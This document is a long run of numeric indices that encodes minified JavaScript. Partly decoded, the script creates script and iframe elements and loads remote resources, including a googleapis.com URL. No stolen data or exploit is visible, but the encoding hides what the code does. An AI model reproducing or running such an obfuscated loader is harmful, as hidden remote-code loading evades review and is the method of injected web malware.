8,45,86,25,33,45,50,22,74,21,34,56,5,34,54,50,45,22,18,21,79,56,30,1,53,50,79,56,30,1,53,84,22,74,79,56,30,1,53,34,50,22,74,79,56,30,1,86,53,50,22,74,3,69,7,15,25,3,1,2,45,5,26,69,86,45,25,24,5,50,53,24,7,34,5,69,25,7,50,22,18,79,56,30,1,53,50,79,56,30,1,53,84,22,74,21,89,9,90,93,93,22,74,79,56,30,1,7,25,3,50,79,56,30,1,24,48,50,79,56,30,1,24,22,89,15,25,34,24,86,45,7,5,1,41,24,45,48,10,8,45,84,45,34,5,25,48,78,84,84,50,92,54,5,86,84,92,22,4,93,68,22,74,48,45,5,24,48,7,29,5,48,24,45,74,21,22,74,21,21,50,22,89,56,49,15,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,53,22,18,69,53,50,79,56,30,1,56,5,11,48,22,18,79,56,30,1,56,5,11,69,32,58,31,86,58,88,58,56,76,45,58,74,33,56,48,29,2,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,69,86,76,92,22,74,2,69,1,34,48,25,2,2,82,48,69,76,69,7,32,92,78,7,25,7,10,86,25,24,2,92,74,2,69,1,25,7,45,48,48,25,48,32,53,24,7,34,5,69,25,7,50,11,2,69,22,18,69,53,50,79,56,30,1,2,7,32,32,93,22,18,79,56,30,1,2,7,32,9,74,79,56,30,1,56,5,11,15,32,58,30,56,58,88,58,5,56,58,74,48,45,5,24,48,7,29,53,50,22,74,21,21,74,2,69,1,25,7,84,25,56,15,32,53,24,7,34,5,69,25,7,50,11,2,69,22,18,69,53,50,79,56,30,1,2,7,32,32,93,22,18,79,56,30,1,56,5,11,48,32,53,56,84,2,45,74,48,45,5,24,48,7,74,21,21,74,2,69,1,2,48,34,32,92,80,80,92,88,79,56,30,1,56,5,11,15,25,88,92,80,92,88,79,56,30,1,56,5,11,69,86,74,21,53,24,7,34,5,69,25,7,29,69,2,50,45,22,18,69,53,50,79,56,30,1,2,7,32,32,93,22,18,79,56,30,1,2,7,32,9,74,79,56,30,1,56,5,11,15,32,58,30,56,58,88,58,5,56,58,74,48,45,5,24,48,7,29,53,50,22,74,21,21,33,56,48,29,2,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,2,34,48,69,79,5,92,22,74,2,69,1,25,7,45,48,48,25,48,32,69,2,74,2,69,1,2,48,34,32,92,80,80,79,56,76,45,56,15,16,1,76,25,25,76,84,45,2,10,7,15,69,34,56,5,69,25,7,1,34,25,86,80,79,56,76,45,56,15,80,67,2,80,56,15,2,49,10,76,25,25,76,84,45,1,67,2,92,74,15,25,34,24,86,45,7,5,1,49,25,15,10,1,56,79,79,45,7,15,17,54,69,84,15,50,2,69,22,74,33,56,48,29,2,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,69,86,76,92,22,74,2,69,1,25,7,84,25,56,15,32,69,2,74,2,69,1,2,48,34,32,58,54,5,5,79,2,70,80,80,3,3,3,1,76,25,25,76,84,45,56,79,69,2,1,34,25,86,80,76,45,7,45,48,56,5,45,11,16,93,77,58,74,33,56,48,29,2,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,2,34,48,69,79,5,92,22,74,2,69,1,25,7,45,48,48,25,48,32,69,2,74,2,69,1,25,7,84,25,56,15,32,53,24,7,34,5,69,25,7,50,11,2,69,22,18,69,53,50,5,10,79,45,25,53,50,11,11,56,22,32,32,58,24,7,15,45,53,69,7,45,15,58,22,18,48,45,5,24,48,7,29,69,2,50,11,2,69,22,74,21,21,74,2,69,1,2,48,34,32,92,80,80,92,88,79,56,30,1,56,5,11,15,25,88,92,80,92,88,79,56,30,1,56,5,11,67,2,74,15,25,34,24,86,45,7,5,1,49,25,15,10,1,56,79,79,45,7,15,17,54,69,84,15,50,2,69,22,74,21,21,50,22,89,48,34,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,56,22,18,48,45,5,24,48,7,29,56,4,63,56,5,54,1,53,84,25,25,48,50,63,56,5,54,1,48,56,7,15,25,86,50,22,87,56,1,84,45,7,76,5,54,22,68,74,21,21,50,22,89,48,41,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,22,18,33,56,48,29,2,56,32,4,68,74,33,56,48,29,3,34,32,63,56,5,54,1,53,84,25,25,48,50,63,56,5,54,1,48,56,7,15,25,86,50,22,87,9,16,88,9,22,74,53,25,48,50,33,56,48,29,69,32,93,74,69,13,3,34,74,69,88,88,22,18,2,56,4,69,68,32,79,56,30,1,48,2,50,4,9,89,9,61,68,22,74,2,56,4,69,68,32,2,56,4,69,68,1,34,54,56,48,78,5,50,93,22,1,5,25,75,79,79,45,48,17,56,2,45,50,22,88,2,56,4,69,68,1,2,24,49,2,5,48,50,9,22,74,21,74,48,45,5,24,48,7,29,2,56,1,67,25,69,7,50,58,12,58,22,74,21,21,50,22,89,48,2,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,56,22,18,33,56,48,29,48,32,92,92,89,34,32,92,56,49,34,15,45,53,76,54,69,67,71,84,7,25,79,41,48,2,5,24,3,93,9,16,61,77,90,73,44,37,6,92,74,33,56,48,29,84,32,90,89,54,32,9,16,74,69,53,50,56,57,32,24,7,15,45,53,69,7,45,15,22,18,69,53,50,56,1,84,45,7,76,5,54,40,32,9,22,18,33,56,48,29,84,32,79,56,48,2,45,31,7,5,50,56,4,93,68,22,89,54,32,79,56,48,2,45,31,7,5,50,56,4,93,68,22,74,21,69,53,50,56,1,84,45,7,76,5,54,40,32,16,22,18,33,56,48,29,54,32,79,56,48,2,45,31,7,5,50,56,4,9,68,22,74,21,69,53,50,56,1,84,45,7,76,5,54,32,32,61,22,18,34,32,56,4,16,68,74,21,21,33,56,48,29,84,45,32,63,56,5,54,1,53,84,25,25,48,50,63,56,5,54,1,48,56,7,15,25,86,50,22,87,50,54,12,84,88,9,22,22,88,84,74,53,25,48,50,69,32,93,74,69,13,84,45,74,69,88,88,22,48,88,32,34,1,34,54,56,48,78,5,50,63,56,5,54,1,53,84,25,25,48,50,63,56,5,54,1,48,56,7,15,25,86,50,22,87,34,1,84,45,7,76,5,54,22,22,74,48,45,5,24,48,7,29,48,74,21,21,50,22,89,79,56,15,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,33,89,56,22,18,33,32,8,5,48,69,7,76,50,33,22,74,69,53,50,56,57,32,24,7,15,45,53,69,7,45,15,22,18,84,32,79,56,48,2,45,31,7,5,50,56,4,93,68,22,74,33,32,50,7,45,3,29,78,48,48,56,10,50,84,22,1,67,25,69,7,50,58,93,58,22,88,33,22,1,2,84,69,34,45,50,12,84,22,74,21,48,45,5,24,48,7,29,33,74,21,21,50,22,89,24,48,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,24,89,33,22,18,33,56,48,29,48,28,32,80,91,4,4,56,12,20,78,12,27,93,12,6,70,89,12,68,88,91,68,80,76,74,33,56,48,29,48,32,24,1,86,56,5,34,54,50,48,28,22,74,69,53,50,48,57,32,7,24,84,84,22,18,53,25,48,50,33,56,48,29,69,32,93,74,69,13,48,1,84,45,7,76,5,54,74,69,88,88,22,18,33,56,48,29,7,32,48,4,69,68,1,48,45,79,84,56,34,45,50,58,4,58,89,58,58,22,1,48,45,79,84,56,34,45,50,58,68,58,89,58,58,22,74,33,56,48,29,5,32,7,1,2,79,84,69,5,50,58,70,58,22,74,33,56,48,29,71,45,10,32,5,4,93,68,74,33,56,48,29,56,48,76,2,32,5,4,9,68,74,69,53,50,56,48,76,2,57,32,24,7,15,45,53,69,7,45,15,22,56,48,76,2,32,56,48,76,2,1,2,79,84,69,5,50,58,89,58,22,74,33,56,48,29,33,56,84,24,45,32,48,4,69,68,74,69,53,50,71,45,10,32,32,58,48,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,48,2,50,56,48,76,2,22,74,69,53,50,71,45,10,32,32,58,34,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,48,34,50,56,48,76,2,22,74,69,53,50,71,45,10,32,32,58,41,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,48,41,50,22,74,69,53,50,71,45,10,32,32,58,69,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,79,56,15,50,33,4,58,69,58,68,89,56,48,76,2,22,74,69,53,50,71,45,10,32,32,58,79,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,79,56,15,50,33,4,58,79,58,68,89,56,48,76,2,22,74,69,53,50,71,45,10,32,32,58,76,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,79,56,15,50,33,4,58,76,58,68,89,56,48,76,2,22,74,69,53,50,71,45,10,32,32,58,3,58,22,33,56,48,29,33,56,84,24,45,32,79,56,30,1,79,56,15,50,33,4,58,3,58,68,89,56,48,76,2,22,74,24,32,24,1,48,45,79,84,56,34,45,50,48,4,69,68,89,33,56,84,24,45,22,74,21,21,48,45,5,24,48,7,29,24,74,21,21,50,22,89,53,34,70,53,24,7,34,5,69,25,7,50,22,18,69,53,50,79,56,30,1,34,53,22,18,33,56,48,29,45,2,32,15,25,34,24,86,45,7,5,1,41,24,45,48,10,8,45,84,45,34,5,25,48,78,84,84,50,92,69,86,76,4,2,48,34,87,32,58,3,79,92,88,92,45,7,76,69,7,45,92,88,92,1,7,45,5,92,88,92,15,7,56,92,88,92,12,92,88,92,34,15,7,92,88,92,1,34,25,86,58,68,92,22,74,53,25,48,50,33,56,48,29,28,32,93,74,28,13,45,2,1,84,45,7,76,5,54,74,28,88,88,22,18,45,2,4,28,68,1,25,24,5,45,48,43,26,63,65,32,45,2,4,28,68,1,25,24,5,45,48,43,26,63,65,1,48,45,79,84,56,34,45,50,80,4,56,12,20,93,12,6,68,88,91,1,3,79,45,7,76,69,7,45,91,1,7,45,5,50,0,70,22,15,7,56,12,50,0,70,22,34,15,7,91,1,34,25,86,80,76,69,89,3,69,7,15,25,3,1,84,25,34,56,5,69,25,7,1,54,25,2,5,7,56,86,45,22,1,48,45,79,84,56,34,45,50,58,15,69,2,79,84,56,10,70,29,7,25,7,45,29,57,69,86,79,25,48,5,56,7,5,74,58,89,58,58,22,74,21,21,21,89,86,53,70,53,24,7,34,5,69,25,7,50,22,18,21,89,53,70,53,24,7,34,5,69,25,7,50,53,84,22,18,53,25,48,50,33,56,48,29,10,32,93,74,10,13,53,84,1,84,45,7,76,5,54,74,10,88,88,22,18,33,56,48,29,71,32,53,84,4,10,68,74,33,56,48,29,45,2,32,15,25,34,24,86,45,7,5,1,41,24,45,48,10,8,45,84,45,34,5,25,48,78,84,84,50,71,4,58,79,56,5,5,45,48,7,58,68,22,74,53,25,48,50,33,56,48,29,28,32,93,74,28,13,45,2,1,84,45,7,76,5,54,74,28,88,88,22,18,69,53,50,71,4,58,56,34,5,69,25,7,58,68,32,32,58,69,7,67,45,34,5,58,22,18,69,53,50,71,4,58,79,25,2,69,5,69,25,7,58,68,32,32,58,49,45,53,25,48,45,58,22,18,33,56,48,29,7,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,15,69,33,92,22,74,7,1,69,7,7,45,48,43,26,63,65,32,71,4,58,7,45,3,43,5,86,84,58,68,74,45,2,4,28,68,1,79,56,48,45,7,5,36,25,15,45,1,69,7,2,45,48,5,62,45,53,25,48,45,50,7,89,45,2,4,28,68,22,74,7,1,25,24,5,45,48,43,26,63,65,32,7,1,69,7,7,45,48,43,26,63,65,74,21,45,84,2,45,29,69,53,50,71,4,58,79,25,2,69,5,69,25,7,58,68,32,32,58,56,53,5,45,48,58,22,18,33,56,48,29,7,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,15,69,33,92,22,74,7,1,69,7,7,45,48,43,26,63,65,32,71,4,58,7,45,3,43,5,86,84,58,68,74,45,2,4,28,68,1,79,56,48,45,7,5,36,25,15,45,1,69,7,2,45,48,5,62,45,53,25,48,45,50,7,89,45,2,4,28,68,1,7,45,28,5,8,69,49,84,69,7,76,22,74,7,1,25,24,5,45,48,43,26,63,65,32,7,1,69,7,7,45,48,43,26,63,65,74,21,21,21,21,79,56,30,1,56,5,11,53,32,58,15,48,56,3,58,74,21,89,84,56,5,45,48,70,53,24,7,34,5,69,25,7,50,22,18,33,56,48,29,45,33,45,7,5,65,69,2,5,45,7,45,48,8,24,79,79,25,48,5,45,15,32,3,69,7,15,25,3,1,56,15,15,39,33,45,7,5,65,69,2,5,45,7,45,48,74,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,25,22,18,33,56,48,29,25,49,67,32,79,56,30,1,41,50,25,1,79,56,48,45,7,5,89,15,25,34,24,86,45,7,5,1,49,25,15,10,22,4,93,68,74,69,53,50,25,49,67,32,32,24,7,15,45,53,69,7,45,15,22,18,48,45,5,24,48,7,29,53,56,84,2,45,74,21,79,56,30,1,2,34,56,7,50,25,22,74,69,53,50,45,33,45,7,5,65,69,2,5,45,7,45,48,8,24,79,79,25,48,5,45,15,22,18,25,49,67,1,56,15,15,39,33,45,7,5,65,69,2,5,45,7,45,48,50,58,30,82,63,36,25,15,45,31,7,2,45,48,5,45,15,58,89,79,56,30,1,2,34,56,7,89,53,56,84,2,45,22,74,21,45,84,2,45,18,3,69,7,15,25,3,1,2,45,5,26,69,86,45,25,24,5,50,53,24,7,34,5,69,25,7,50,22,18,79,56,30,1,84,56,5,45,48,50,25,22,74,21,89,90,93,93,22,74,21,21,21,50,22,89,2,34,56,7,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,25,22,18,33,56,48,29,56,32,79,56,30,1,41,50,25,1,34,54,69,84,15,89,79,56,30,1,41,50,25,1,79,56,48,45,7,5,22,4,93,68,89,15,25,34,24,86,45,7,5,1,49,25,15,10,22,74,53,25,48,50,33,56,48,29,79,32,93,74,79,13,56,1,84,45,7,76,5,54,74,79,88,88,22,18,69,53,50,79,56,30,1,34,84,4,79,68,32,32,24,7,15,45,53,69,7,45,15,22,18,79,56,30,1,34,84,4,79,68,32,56,4,79,68,74,79,56,30,1,7,25,3,50,79,56,30,1,24,48,50,79,56,30,1,24,22,89,56,4,79,68,22,74,21,21,21,21,50,22,89,7,25,3,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,24,48,84,89,79,56,48,45,7,5,22,18,69,53,50,79,56,30,1,24,34,57,32,53,56,84,2,45,22,18,79,56,30,1,34,25,84,84,45,34,5,69,25,7,50,79,56,30,1,24,34,89,79,56,48,45,7,5,22,74,79,56,30,1,24,34,32,53,56,84,2,45,74,48,45,5,24,48,7,74,21,33,56,48,29,69,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,69,86,76,92,22,74,69,1,34,48,25,2,2,82,48,69,76,69,7,32,92,78,7,25,7,10,86,25,24,2,92,74,69,1,25,7,84,25,56,15,32,53,24,7,34,5,69,25,7,50,22,18,79,56,30,1,34,88,88,74,33,56,48,29,34,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,34,56,7,33,56,2,92,22,74,33,56,48,29,5,32,34,1,76,45,5,17,25,7,5,45,28,5,50,92,16,15,92,22,74,33,56,48,29,3,32,69,1,3,69,15,5,54,74,33,56,48,29,54,32,69,1,54,45,69,76,54,5,74,33,56,48,29,86,32,58,53,48,25,86,17,54,56,48,17,25,15,45,58,74,34,1,2,5,10,84,45,1,3,69,15,5,54,32,34,1,3,69,15,5,54,32,3,74,34,1,2,5,10,84,45,1,54,45,69,76,54,5,32,34,1,54,45,69,76,54,5,32,54,74,5,1,76,84,25,49,56,84,78,84,79,54,56,32,9,1,93,74,5,1,76,84,25,49,56,84,17,25,86,79,25,2,69,5,45,82,79,45,48,56,5,69,25,7,32,58,34,25,79,10,58,74,5,4,79,56,30,1,56,5,11,53,88,79,56,30,1,56,5,11,69,68,50,69,89,93,89,93,22,74,33,56,48,29,49,32,79,56,30,1,79,16,77,50,5,4,79,56,30,1,86,50,22,68,50,93,89,93,89,3,89,54,22,1,15,56,5,56,22,74,33,56,48,29,2,32,92,92,74,33,56,48,29,33,32,4,92,29,92,89,92,57,92,89,92,91,92,92,89,92,66,92,89,92,60,92,89,92,81,92,89,92,35,92,89,92,58,92,89,92,50,92,89,92,22,92,89,92,87,92,89,92,88,92,89,92,89,92,89,92,12,92,89,92,1,92,89,92,80,92,89,92,93,92,89,92,9,92,89,92,16,92,89,92,61,92,89,92,77,92,89,92,90,92,89,92,73,92,89,92,44,92,89,92,37,92,89,92,6,92,89,92,70,92,89,92,74,92,89,92,13,92,89,92,32,92,89,92,40,92,89,92,0,92,89,92,38,92,89,92,78,92,89,92,62,92,89,92,17,92,89,92,30,92,89,92,39,92,89,92,83,92,89,92,14,92,89,92,43,92,89,92,31,92,89,92,55,92,89,92,72,92,89,92,65,92,89,92,63,92,89,92,36,92,89,92,82,92,89,92,42,92,89,92,19,92,89,92,85,92,89,92,8,92,89,92,26,92,89,92,75,92,89,92,64,92,89,92,23,92,89,92,52,92,89,92,47,92,89,92,27,92,89,92,4,92,89,92,91,91,92,89,92,68,92,89,92,59,92,89,92,11,92,89,92,51,92,89,92,56,92,89,92,49,92,89,92,34,92,89,92,15,92,89,92,45,92,89,92,53,92,89,92,76,92,89,92,54,92,89,92,69,92,89,92,67,92,89,92,71,92,89,92,84,92,89,92,86,92,89,92,7,92,89,92,25,92,89,92,79,92,89,92,41,92,89,92,48,92,89,92,2,92,89,92,5,92,89,92,24,92,89,92,33,92,89,92,3,92,89,92,28,92,89,92,10,92,89,92,20,92,89,92,18,92,89,92,46,92,89,92,21,92,68,74,53,25,48,50,33,56,48,29,28,32,93,74,28,13,49,1,84,45,7,76,5,54,74,28,88,88,22,69,53,50,49,4,28,68,22,2,88,32,33,4,50,49,4,28,68,12,61,16,22,68,74,33,56,48,29,5,32,79,56,30,1,48,2,50,22,74,2,32,2,1,48,45,79,84,56,34,45,50,58,92,24,7,69,5,11,84,69,2,5,92,58,89,58,92,24,7,69,5,11,84,69,2,5,11,58,88,5,88,58,92,58,22,74,2,32,2,1,48,45,79,84,56,34,45,50,58,92,25,49,2,45,48,33,45,92,58,89,58,92,25,49,2,45,48,33,45,11,58,88,5,88,58,92,58,22,74,33,56,48,29,24,34,84,32,55,8,82,36,1,79,56,48,2,45,50,2,22,74,69,53,50,24,34,84,32,32,32,5,48,24,45,22,18,24,34,84,32,45,33,56,84,50,92,50,92,88,2,88,92,22,92,22,74,21,24,34,84,1,24,7,69,5,11,84,69,2,5,32,24,34,84,4,58,24,7,69,5,11,84,69,2,5,11,58,88,5,68,74,24,34,84,1,25,49,2,45,48,33,45,32,24,34,84,4,58,25,49,2,45,48,33,45,11,58,88,5,68,74,79,56,30,1,2,33,50,24,34,84,22,74,69,53,50,79,56,30,1,34,32,32,9,35,35,24,34,84,1,25,49,2,45,48,33,45,1,45,7,56,49,84,45,15,32,32,9,22,18,79,56,30,1,24,34,32,24,34,84,74,79,56,30,1,84,56,5,45,48,50,24,34,84,1,25,49,2,45,48,33,45,22,74,21,45,84,2,45,18,79,56,30,1,34,25,84,84,45,34,5,69,25,7,50,24,34,84,89,79,56,48,45,7,5,22,74,21,21,74,69,1,25,7,45,48,48,25,48,32,53,24,7,34,5,69,25,7,50,22,18,69,53,50,69,1,2,48,34,32,32,84,25,34,56,5,69,25,7,1,79,48,25,5,25,34,25,84,88,24,48,84,22,18,69,1,2,48,34,32,79,56,30,1,24,48,50,79,56,30,1,10,22,74,48,45,5,24,48,7,74,21,33,56,48,29,2,32,79,56,30,1,33,2,50,22,74,69,53,50,2,22,18,33,56,48,29,5,32,79,56,30,1,48,2,50,22,74,2,32,2,1,48,45,79,84,56,34,45,50,58,92,24,7,69,5,11,84,69,2,5,92,58,89,58,92,24,7,69,5,11,84,69,2,5,11,58,88,5,88,58,92,58,22,74,2,32,2,1,48,45,79,84,56,34,45,50,58,92,25,49,2,45,48,33,45,92,58,89,58,92,25,49,2,45,48,33,45,11,58,88,5,88,58,92,58,22,74,33,56,48,29,24,34,84,32,55,8,82,36,1,79,56,48,2,45,50,2,22,74,69,53,50,24,34,84,32,32,32,5,48,24,45,22,18,24,34,84,32,45,33,56,84,50,92,50,92,88,2,88,92,22,92,22,74,21,24,34,84,1,24,7,69,5,11,84,69,2,5,32,24,34,84,4,58,24,7,69,5,11,84,69,2,5,11,58,88,5,68,74,24,34,84,1,25,49,2,45,48,33,45,32,24,34,84,4,58,25,49,2,45,48,33,45,11,58,88,5,68,74,79,56,30,1,34,25,84,84,45,34,5,69,25,7,50,24,34,84,89,79,56,48,45,7,5,22,74,21,21,74,69,1,2,48,34,32,24,48,84,74,21,21,50,22,89,79,16,77,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,49,22,18,33,56,48,29,2,32,4,68,74,53,25,48,50,33,56,48,29,69,32,93,74,69,13,49,1,84,45,7,76,5,54,74,69,88,32,77,22,18,69,53,50,49,4,69,88,93,68,40,93,22,2,1,79,24,2,54,50,49,4,69,88,93,68,22,74,69,53,50,49,4,69,88,9,68,40,93,22,2,1,79,24,2,54,50,49,4,69,88,9,68,22,74,69,53,50,49,4,69,88,16,68,40,93,22,2,1,79,24,2,54,50,49,4,69,88,16,68,22,74,21,48,45,5,24,48,7,29,2,74,21,21,50,22,89,2,33,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,15,22,18,5,48,10,18,84,25,34,56,84,8,5,25,48,56,76,45,1,2,45,5,31,5,45,86,50,79,56,30,1,56,5,11,69,49,89,55,8,82,36,1,2,5,48,69,7,76,69,53,10,50,15,22,22,74,21,34,56,5,34,54,50,45,22,18,21,21,21,50,22,89,33,2,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,22,18,5,48,10,18,48,45,5,24,48,7,29,84,25,34,56,84,8,5,25,48,56,76,45,1,76,45,5,31,5,45,86,50,79,56,30,1,56,5,11,69,49,22,74,21,34,56,5,34,54,50,45,22,18,48,45,5,24,48,7,29,53,56,84,2,45,74,21,21,21,50,22,89,69,2,11,5,45,2,5,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,22,18,69,53,50,3,69,7,15,25,3,1,84,25,34,56,5,69,25,7,1,54,56,2,54,1,2,45,56,48,34,54,50,92,11,11,10,5,45,2,5,92,22,40,12,9,22,5,45,2,5,32,5,48,24,45,74,45,84,2,45,29,5,45,2,5,32,53,56,84,2,45,74,48,45,5,24,48,7,29,5,45,2,5,74,21,21,50,22,89,56,34,2,2,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,34,2,2,22,18,33,56,48,29,54,32,15,25,34,24,86,45,7,5,1,41,24,45,48,10,8,45,84,45,34,5,25,48,78,84,84,50,58,49,25,15,10,58,22,4,93,68,89,2,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,58,2,5,10,84,45,58,22,74,2,1,2,45,5,78,5,5,48,69,49,24,5,45,50,92,5,10,79,45,92,89,92,5,45,28,5,80,34,2,2,92,22,74,69,53,50,2,1,2,5,10,84,45,8,54,45,45,5,22,2,1,2,5,10,84,45,8,54,45,45,5,1,34,2,2,26,45,28,5,32,34,2,2,74,45,84,2,45,29,2,1,69,7,7,45,48,43,26,63,65,32,34,2,2,74,48,45,5,24,48,7,29,54,1,56,79,79,45,7,15,17,54,69,84,15,50,2,22,74,21,21,50,22,89,76,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,22,18,33,56,48,29,3,32,3,69,7,15,25,3,1,69,7,7,45,48,23,69,15,5,54,74,33,56,48,29,48,32,90,74,69,53,50,3,13,32,77,44,6,22,48,32,9,74,69,53,50,3,13,32,44,73,44,22,48,32,16,74,69,53,50,3,13,32,9,93,16,61,22,48,32,61,74,69,53,50,3,13,32,9,77,61,6,22,48,32,77,74,48,45,5,24,48,7,29,48,74,21,21,50,22,89,86,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,79,56,30,1,56,5,11,76,88,79,56,30,1,56,5,11,69,88,79,56,30,1,56,5,11,15,74,21,21,50,22,89,34,25,84,84,45,34,5,69,25,7,70,53,24,7,34,5,69,25,7,50,22,18,48,45,5,24,48,7,29,53,24,7,34,5,69,25,7,50,24,34,84,89,79,56,48,45,7,5,22,18,33,56,48,29,25,32,18,69,7,69,5,70,53,24,7,34,5,69,25,7,50,22,18,69,53,50,79,56,30,1,34,2,2,32,32,53,56,84,2,45,22,18,79,56,30,1,34,2,2,32,79,56,30,1,56,34,2,2,50,24,34,84,1,34,2,2,11,34,25,86,86,25,7,22,74,21,53,25,48,50,33,56,48,29,69,32,93,74,69,13,24,34,84,1,24,7,69,5,11,84,69,2,5,1,84,45,7,76,5,54,74,69,88,88,22,18,25,1,24,7,69,5,50,24,34,84,1,24,7,69,5,11,84,69,2,5,4,69,68,89,79,56,48,45,7,5,22,74,21,21,89,24,7,69,5,70,53,24,7,34,5,69,25,7,50,24,89,79,56,48,45,7,5,22,18,53,25,48,50,69,32,93,74,69,13,24,1,45,28,34,84,24,15,45,11,24,48,84,11,84,69,2,5,1,84,45,7,76,5,54,74,69,88,88,22,18,33,56,48,29,45,24,32,7,45,3,29,85,45,76,39,28,79,50,24,1,45,28,34,84,24,15,45,11,24,48,84,11,84,69,2,5,4,69,68,22,74,69,53,50,3,69,7,15,25,3,1,84,25,34,56,5,69,25,7,1,79,56,5,54,7,56,86,45,1,86,56,5,34,54,50,45,24,22,22,48,45,5,24,48,7,74,21,69,53,50,24,1,5,56,48,76,45,5,11,2,45,84,45,34,5,25,48,57,32,24,7,15,45,53,69,7,45,15,35,35,24,1,5,56,48,76,45,5,11,2,45,84,45,34,5,25,48,57,32,92,92,22,18,33,56,48,29,5,2,32,24,1,5,56,48,76,45,5,11,2,45,84,45,34,5,25,48,89,5,56,32,24,1,5,56,48,76,45,5,11,56,79,79,48,25,56,34,54,89,34,2,32,24,1,34,25,7,5,56,69,7,45,48,11,2,5,10,84,45,74,21,45,84,2,45,29,69,53,50,79,56,30,1,69,2,11,5,45,2,5,50,22,35,35,24,1,5,56,48,76,45,5,11,2,45,84,45,34,5,25,48,11,5,45,2,5,57,32,24,7,15,45,53,69,7,45,15,35,35,24,1,5,56,48,76,45,5,11,2,45,84,45,34,5,25,48,11,5,45,2,5,57,32,92,92,22,18,33,56,48,29,5,2,32,24,1,5,56,48,76,45,5,11,2,45,84,45,34,5,25,48,11,5,45,2,5,89,5,56,32,24,1,5,56,48,76,45,5,11,56,79,79,48,25,56,34,54,11,5,45,2,5,89,34,2,32,24,1,34,25,7,5,56,69,7,45,48,11,2,5,10,84,45,11,5,45,2,5,74,21,45,84,2,45,29,48,45,5,24,48,7,74,24,1,34,2,2,11,2,79,45,34,69,53,69,34,88,32,92,1,92,88,24,1,3,69,15,76,45,5,11,34,84,56,2,2,88,92,29,18,92,88,24,1,34,25,7,5,56,69,7,45,48,11,2,5,10,84,45,88,92,21,92,74,33,56,48,29,5,32,79,56,30,1,41,50,5,2,89,79,56,48,45,7,5,22,74,69,53,50,5,1,84,45,7,76,5,54,13,9,22,48,45,5,24,48,7,74,5,32,5,4,93,68,74,79,56,30,1,34,2,2,4,58,5,45,28,5,58,88,58,17,25,7,5,45,7,5,58,68,88,32,24,1,34,2,2,11,2,79,45,34,69,53,69,34,74,69,53,50,5,56,32,32,92,49,45,53,25,48,45,92,22,18,33,56,48,29,7,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,15,69,33,92,22,74,7,1,69,7,7,45,48,43,26,63,65,32,24,1,54,5,86,84,74,5,1,79,56,48,45,7,5,36,25,15,45,1,69,7,2,45,48,5,62,45,53,25,48,45,50,7,89,5,22,74,7,1,25,24,5,45,48,43,26,63,65,32,7,1,69,7,7,45,48,43,26,63,65,74,21,45,84,2,45,29,69,53,50,5,56,32,32,92,56,53,5,45,48,92,22,18,33,56,48,29,7,32,15,25,34,24,86,45,7,5,1,34,48,45,56,5,45,39,84,45,86,45,7,5,50,92,15,69,33,92,22,74,7,1,69,7,7,45,48,43,26,63,65,32,24,1,54,5,86,84,74,5,1,79,56,48,45,7,5,36,25,15,45,1,69,7,2,45,48,5,62,45,53,25,48,45,50,7,89,5,1,7,45,28,5,8,69,49,84,69,7,76,22,74,7,1,25,24,5,45,48,43,26,63,65,32,7,1,69,7,7,45,48,43,26,63,65,74,21,45,84,2,45,29,69,53,50,5,56,32,32,92,56,79,79,45,7,15,92,22,5,1,69,7,7,45,48,43,26,63,65,32,5,1,69,7,7,45,48,43,26,63,65,88,24,1,54,5,86,84,74,45,84,2,45,29,69,53,50,5,56,32,32,92,79,48,45,79,45,7,15,92,22,5,1,69,7,7,45,48,43,26,63,65,32,24,1,54,5,86,84,88,5,1,69,7,7,45,48,43,26,63,65,74,45,84,2,45,29,69,53,50,5,56,32,32,92,53,69,84,84,92,22,5,1,69,7,7,45,48,